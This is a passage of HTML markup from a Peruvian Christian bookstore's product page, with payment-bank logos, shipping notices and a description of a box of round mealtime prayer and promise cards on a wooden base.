svg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21577" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bcp.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-bfcd4d3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="bfcd4d3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f3f5f5%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23bac4c9%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-229.85875%205.64242%20-.79055%20-32.20522%20107%20120.5)%22%2F%3E%3Cellipse%20fill%3D%22%235cb5db%22%20cx%3D%224%22%20cy%3D%22120%22%20rx%3D%2244%22%20ry%3D%2225%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22147%22%20cy%3D%2241%22%20rx%3D%22187%22%20ry%3D%2247%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22150%22%20cy%3D%22220%22%20rx%3D%22240%22%20ry%3D%2262%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21578" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-ibk.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-1adb4bb elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="1adb4bb" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23e8e9ea%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%2391959c%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-.37966%20-35.2681%20225.00562%20-2.42215%2052.2%20125.7)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(-88.7%2078.5%20-53.9)%20scale(47.49227%20242.92145)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22172%22%20cy%3D%22228%22%20rx%3D%2285%22%20ry%3D%2285%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(224.4829%20-10.67805%202.00118%2042.0704%20139.6%20220)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21579" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bbv.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-4bfe842 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="4bfe842" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f7f5f6%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23d1c5c9%22%20cx%3D%22118%22%20cy%3D%22120%22%20rx%3D%22249%22%20ry%3D%2233%22%2F%3E%3Cellipse%20fill%3D%22%23ffa8cf%22%20cx%3D%223%22%20cy%3D%22120%22%20rx%3D%2245%22%20ry%3D%2225%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%2298%22%20cy%3D%22249%22%20rx%3D%22102%22%20ry%3D%22102%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22140%22%20cy%3D%2237%22%20rx%3D%22235%22%20ry%3D%2251%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21580" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-skt.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-23cefe6 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="23cefe6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23f4f4f4%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%23cfcfcf%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(170.17425%2046.12846%20-11.79605%2043.51727%20111.9%20128.3)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(233.27513%2087.08453%20-22.31564%2059.77737%20166.2%2036.2)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20cx%3D%22103%22%20cy%3D%22222%22%20rx%3D%22219%22%20ry%3D%2239%22%2F%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M155%20265H-16l5-159z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21581" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/logo-bn.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div><div class="elementor-element elementor-element-28769ae elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="28769ae" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" data-placeholder-resp="250x250" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22250%22%20height%3D%22250%22%20viewBox%3D%220%200%20250%20250%22%3E%3Cfilter%20id%3D%22b%22%3E%3CfeGaussianBlur%20stdDeviation%3D%2212%22%20%2F%3E%3C%2Ffilter%3E%3Cpath%20fill%3D%22%23c3d5de%22%20d%3D%22M0%200h250v250H0z%22%2F%3E%3Cg%20filter%3D%22url(%23b)%22%20transform%3D%22translate(.5%20.5)%22%20fill-opacity%3D%22.5%22%3E%3Cellipse%20fill%3D%22%237eafd7%22%20cx%3D%22124%22%20cy%3D%22103%22%20rx%3D%2268%22%20ry%3D%22125%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22rotate(171.2%20110.5%2021.5)%20scale(32.09852%20103.58827)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(-41.4206%20-9.53757%2023.89097%20-103.75577%206.2%2039.3)%22%2F%3E%3Cellipse%20fill%3D%22%23fff%22%20rx%3D%221%22%20ry%3D%221%22%20transform%3D%22matrix(19.47206%2031.7593%20-45.06854%2027.63213%20220.5%20226.2)%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" width="250" height="250" data-src="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?fit=250%2C250&amp;ssl=1" class="attachment-large size-large wp-image-21582" alt="" data-srcset="https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?w=250&amp;ssl=1 250w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/libreriakyrios.com/wp-content/uploads/2024/04/ml.jpg?resize=64%2C64&amp;ssl=1 64w" data-sizes="(max-width: 250px) 100vw, 250px" /></div></div></div></div><div class="elementor-element elementor-element-324618a e-flex e-con-boxed e-con e-parent" data-id="324618a" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-dae145a elementor-widget elementor-widget-shortcode" data-id="dae145a" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="suscripciones-kyrios" style="text-align: center; margin-top: 20px;"><h2 style="font-size: 15px;">Únete a Suscripciones Kyrios y disfruta de muchos beneficios como descuentos, cupones, juegos y mucho más!</h2><a href="https://libreriakyrios.com/register/" class="boton-suscribirse" style="display: inline-block; background-color: #1C3058; color: white; padding: 10px 20px; text-decoration: none; border-radius: 5px; font-size: 16px; margin-top: 15px;">Quiero Suscribirme</a></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-cd4fd27 e-flex e-con-boxed e-con e-parent" data-id="cd4fd27" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-e787326 e-grid e-con-full e-con e-child" data-id="e787326" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-09211d8 e-con-full e-flex e-con e-child" data-id="09211d8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-e35ccbe elementor-view-framed elementor-widget-mobile__width-initial elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e35ccbe" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon elementor-animation-grow">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-shipping-fast" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 352h-16V243.9c0-12.7-5.1-24.9-14.1-33.9L494 110.1c-9-9-21.2-14.1-33.9-14.1H416V48c0-26.5-21.5-48-48-48H112C85.5 0 64 21.5 64 48v48H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h272c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h208c4.4 0 8 3.6 8 8v16c0 4.4-3.6 8-8 8H64v128c0 53 43 96 96 96s96-43 96-96h128c0 53 43 96 96 96s96-43 96-96h48c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zM160 464c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm320 0c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-208H416V144h44.1l99.9 99.9V256z"></path></svg></div></div></div></div><div class="elementor-element elementor-element-ca22224 elementor-widget elementor-widget-image-box" data-id="ca22224" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Envíos a Todo el Perú (2 a 3 días hábiles)</h3><p class="elementor-image-box-description"></p></div></div></div></div></div><div class="elementor-element elementor-element-5b66eae e-con-full e-flex e-con e-child" data-id="5b66eae" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-4142cfa elementor-view-framed elementor-widget-mobile__width-initial elementor-shape-circle elementor-widget elementor-widget-icon" data-id="4142cfa" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon elementor-animation-grow">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-motorcycle" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M512.9 192c-14.9-.1-29.1 2.3-42.4 6.9L437.6 144H520c13.3 0 24-10.7 24-24V88c0-13.3-10.7-24-24-24h-45.3c-6.8 0-13.3 2.9-17.8 7.9l-37.5 41.7-22.8-38C392.2 68.4 384.4 64 376 64h-80c-8.8 0-16 7.2-16 16v16c0 8.8 7.2 16 16 16h66.4l19.2 32H227.9c-17.7-23.1-44.9-40-99.9-40H72.5C59 104 47.7 115 48 128.5c.2 13 10.9 23.5 24 23.5h56c24.5 0 38.7 10.9 47.8 24.8l-11.3 20.5c-13-3.9-26.9-5.7-41.3-5.2C55.9 194.5 1.6 249.6 0 317c-1.6 72.1 56.3 131 128 131 59.6 0 109.7-40.8 124-96h84.2c13.7 0 24.6-11.4 24-25.1-2.1-47.1 17.5-93.7 56.2-125l12.5 20.8c-27.6 23.7-45.1 58.9-44.8 98.2.5 69.6 57.2 126.5 126.8 127.1 71.6.7 129.8-57.5 129.2-129.1-.7-69.6-57.6-126.4-127.2-126.9zM128 400c-44.1 0-80-35.9-80-80s35.9-80 80-80c4.2 0 8.4.3 12.5 1L99 316.4c-8.8 16 2.8 35.6 21 35.6h81.3c-12.4 28.2-40.6 48-73.3 48zm463.9-75.6c-2.2 40.6-35 73.4-75.5 75.5-46.1 2.5-84.4-34.3-84.4-79.9 0-21.4 8.4-40.8 22.1-55.1l49.4 82.4c4.5 7.6 14.4 10 22 5.5l13.7-8.2c7.6-4.5 10-14.4 5.5-22l-48.6-80.9c5.2-1.1 10.5-1.6 15.9-1.6 45.6-.1 82.3 38.2 79.9 84.3z"></path></svg></div></div></div></div><div class="elementor-element elementor-element-33c4785 elementor-widget elementor-widget-image-box" data-id="33c4785" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Envíos Rápidos Dentro de Lima (1 día)</h3><p class="elementor-image-box-description"></p></div></div></div></div></div><div class="elementor-element elementor-element-f419310 e-con-full e-flex e-con e-child" data-id="f419310" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-ee5cc05 elementor-view-framed elementor-widget-mobile__width-initial elementor-shape-circle elementor-widget elementor-widget-icon" data-id="ee5cc05" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon elementor-animation-grow">
<i aria-hidden="true" class="icon icon-internet"></i></div></div></div></div><div class="elementor-element elementor-element-61fd20f elementor-widget elementor-widget-image-box" data-id="61fd20f" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Envíos a Todo el Mundo</h3><p class="elementor-image-box-description"></p></div></div></div></div></div><div class="elementor-element elementor-element-9a4e2e2 e-con-full e-flex e-con e-child" data-id="9a4e2e2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-03c82bf elementor-view-framed elementor-widget-mobile__width-initial elementor-shape-circle elementor-widget elementor-widget-icon" data-id="03c82bf" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon elementor-animation-grow">
<i aria-hidden="true" class="hm hm-shop"></i></div></div></div></div><div class="elementor-element elementor-element-7f2bdbc elementor-widget elementor-widget-image-box" data-id="7f2bdbc" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Recoge tu Pedido en Nuestras Tiendas</h3><p class="elementor-image-box-description"></p></div></div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-2b5cdb0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5cdb0c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3dffa240" data-id="3dffa240" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-af59293 elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="af59293" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default"><div class="elementor-widget-container"><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>En esta cajita encontrarás oraciones y promesas para que puedas saca una tarjeta antes de consumir cada alimento y recordar lo bueno que es Dios y lo agradecidos que debemos estar por cada comida servida en nuestra mesa 🍛🙏 Contiene:<br />
&#8211; 70 Tarjetas redondas barnizadas<br />
&#8211; 140 Oraciones y promesas diferentes<br />
&#8211; Base de madera</p></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-d5214c3 e-con-full e-flex e-con e-parent" data-id="d5214c3" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-bce97b2 elementor-invisible elementor-widget elementor-widget-heading" data-id="bce97b2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Productos Relacionados</h1></div></div></div><div class="elementor-element elementor-element-354eebf e-flex e-con-boxed e-con e-parent" data-id="354eebf" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="e-con-inner"><div class="elementor-element elementor-element-af279f9 premium-woo-product-align-center premium-qv-hidden-yes elementor-widget elementor-widget-premium-woo-products" data-id="af279f9" data-element_type="widget" data-widget_type="premium-woo-products.grid-3"><div class="elementor-widget-container"><div class="premium-woo-empty"><p>No products were found for this query.</p></div></div></div></div></div><div class="elementor-element elementor-element-7768ee0 e-con-full e-flex e-con e-parent" data-id="7768ee0" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/libreriakyrios.com\/product-tag\/biblia-inspira\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-75edda9 e-con-full e-flex e-con e-child" data-id="75edda9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-element elementor-element-f129fbe elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-absolute e-transform elementor-list-item-link-full_width ha-has-bg-overlay elementor-invisible elementor-widget elementor-widget-icon-list" data-id="f129fbe" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_effect&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;motion_fx_rotateZ_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:0}},&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:160,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Biblias</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Libros</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Regalos</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Ofertas</span></li></ul></div></div><div class="elementor-element elementor-element-2ab06a4 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-initial elementor-absolute e-transform elementor-list-item-link-full_width ha-has-bg-overlay elementor-invisible elementor-widget elementor-widget-icon-list" data-id="2ab06a4" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_effect&quot;:&quot;yes&quot;,&quot;motion_fx_rotateZ_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;motion_fx_rotateZ_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:0}},&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:250,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:160,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Biblias</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-text">Libros</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
<span class="elementor-icon-list-text"></span></li><li class="elementor-icon-list-item elementor-inline-item">
